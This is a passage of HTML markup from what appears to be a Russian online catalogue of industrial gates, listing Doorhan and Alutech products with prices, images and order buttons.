                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/raspashnye-vorota-alyutekh-serogo-tsveta/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/695/6.webp"
                        alt="Распашные ворота Алютех серого цвета">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/raspashnye-vorota-alyutekh-serogo-tsveta/" class="elementName name aprimary">
                <meta itemprop="name" content="Распашные ворота Алютех серого цвета" />
                <meta itemprop="description " content="Распашные ворота Алютех серого цвета" />

                
                Распашные ворота Алютех серого цвета            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49627</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 627                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/zelenye-sektsionnye-promyshlennye-vorota-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/866/5.webp"
                        alt="Зеленые секционные промышленные ворота 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/zelenye-sektsionnye-promyshlennye-vorota-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Зеленые секционные промышленные ворота 3000x2000" />
                <meta itemprop="description " content="Зеленые секционные промышленные ворота 3000x2000" />

                
                Зеленые секционные промышленные ворота 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-vorota-promyshlennye-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/865/2.webp"
                        alt="Секционные ворота промышленные 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-vorota-promyshlennye-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Секционные ворота промышленные 3000x2000" />
                <meta itemprop="description " content="Секционные ворота промышленные 3000x2000" />

                
                Секционные ворота промышленные 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-alyutekh-s-kalitkoy-/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/61d/1.0.webp"
                        alt="Промышленные ворота Алютех с калиткой">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-alyutekh-s-kalitkoy-/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Алютех с калиткой" />
                <meta itemprop="description " content="Промышленные ворота Алютех с калиткой" />

                
                Промышленные ворота Алютех с калиткой            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/otkatnye-vorota-skladnye-zheltye-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/4eb/5.webp"
                        alt="Откатные ворота Дорхан складные желтые 3000x2000 без нижней направляющей">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/otkatnye-vorota-skladnye-zheltye-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Откатные ворота Дорхан складные желтые 3000x2000 без нижней направляющей" />
                <meta itemprop="description " content="Откатные ворота Дорхан складные желтые 3000x2000 без нижней направляющей" />

                
                Откатные ворота Дорхан складные желтые 3000x2000 без нижней направляющей            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/539/7.webp"
                        alt="Стальные рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Стальные рулонные ворота Doorhan" />
                <meta itemprop="description " content="Стальные рулонные ворота Doorhan" />

                
                Стальные рулонные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-rulonnye-promyshlennye-vorota-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/120/1.webp"
                        alt="Белые рулонные промышленные ворота 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-rulonnye-promyshlennye-vorota-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые рулонные промышленные ворота 3000x2000" />
                <meta itemprop="description " content="Белые рулонные промышленные ворота 3000x2000" />

                
                Белые рулонные промышленные ворота 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/raspashnye-promyshlennye-vorota-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e11/8.0.webp"
                        alt="Распашные промышленные ворота 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/raspashnye-promyshlennye-vorota-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Распашные промышленные ворота 3000x2000" />
                <meta itemprop="description " content="Распашные промышленные ворота 3000x2000" />

                
                Распашные промышленные ворота 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-raspashnye-vorota-doorhan-temno-serogo-tsveta/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/fb0/1.webp"
                        alt="Промышленные распашные ворота Doorhan темно-серого цвета">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-raspashnye-vorota-doorhan-temno-serogo-tsveta/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные распашные ворота Doorhan темно-серого цвета" />
                <meta itemprop="description " content="Промышленные распашные ворота Doorhan темно-серого цвета" />

                
                Промышленные распашные ворота Doorhan темно-серого цвета            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-3000kh2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/dbf/4.webp"
                        alt="Промышленные подъемные ворота 3000х2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-3000kh2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подъемные ворота 3000х2000" />
                <meta itemprop="description " content="Промышленные подъемные ворота 3000х2000" />

                
                Промышленные подъемные ворота 3000х2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/903/1.webp"
                        alt="Промышленные подъемные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подъемные ворота Doorhan" />
                <meta itemprop="description " content="Промышленные подъемные ворота Doorhan" />

                
                Промышленные подъемные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50421</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 421                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-sektsionnye-vorota-s-kalitkoy/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/b2d/lxd842zfle0wbu4ejz789z0rybz4x3iw/Promyshlennye-sektsionnye-vorota-s-kalitkoy-_2_.webp"
                        alt="Промышленные секционные ворота с калиткой">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-sektsionnye-vorota-s-kalitkoy/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота с калиткой" />
                <meta itemprop="description " content="Промышленные секционные ворота с калиткой" />

                
                Промышленные секционные ворота с калиткой            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51611</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 611                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/serye-sektsionnye-promyshlennye-vorota-s-oknom/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/643/4.webp"
                        alt="Серые секционные промышленные ворота с окном">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/serye-sektsionnye-promyshlennye-vorota-s-oknom/" class="elementName name aprimary">
                <meta itemprop="name" content="Серые секционные промышленные ворота с окном" />
                <meta itemprop="description " content="Серые секционные промышленные ворота с окном" />

                
                Серые секционные промышленные ворота с окном            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51613</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 613                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/belye-promyshlennye-sektsionnye-vorota/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/977/3.webp"
                        alt="Белые промышленные секционные ворота">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/belye-promyshlennye-sektsionnye-vorota/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые промышленные секционные ворота" />
                <meta itemprop="description " content="Белые промышленные секционные ворота" />

                
                Белые промышленные секционные ворота            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51613</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 613                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/belye-promyshlennye-vorota-s-kalitkoy-3000x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/111/5.0.webp"
                        alt="Белые промышленные ворота с калиткой 3000x2500">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/belye-promyshlennye-vorota-s-kalitkoy-3000x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые промышленные ворота с калиткой 3000x2500" />
                <meta itemprop="description " content="Белые промышленные ворота с калиткой 3000x2500" />

                
                Белые промышленные ворота с калиткой 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51613</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 613                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-s-kalitkoy-krasnye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/49c/2.webp"
                        alt="Промышленные ворота с калиткой красные">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-s-kalitkoy-krasnye/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота с калиткой красные" />
                <meta itemprop="description " content="Промышленные ворота с калиткой красные" />

                
                Промышленные ворота с калиткой красные            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51613</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 613                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/serye-podemnye-promyshlennye-vorota/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/ace/8.webp"
                        alt="Серые подъемные промышленные ворота">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/serye-podemnye-promyshlennye-vorota/" class="elementName name aprimary">
                <meta itemprop="name" content="Серые подъемные промышленные ворота" />
                <meta itemprop="description " content="Серые подъемные промышленные ворота" />

                
                Серые подъемные промышленные ворота            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51613</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 613                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/podvesnye-vorota-alutech-promyshlennye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/33d/3.webp"
                        alt="Подвесные ворота Alutech промышленные">            </a>
                        <a href="/garazhnye-vorota/podvesnye-vorota-alutech-promyshlennye/" class="elementName name aprimary">
                <meta itemprop="name" content="Подвесные ворота Alutech промышленные" />
                <meta itemprop="description " content="Подвесные ворота Alutech промышленные" />

                
                Подвесные ворота Alutech промышленные            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51613</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 613                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/skladnye-otkatnye-vorota-doorhan/" class="wrapperImages TEST!">
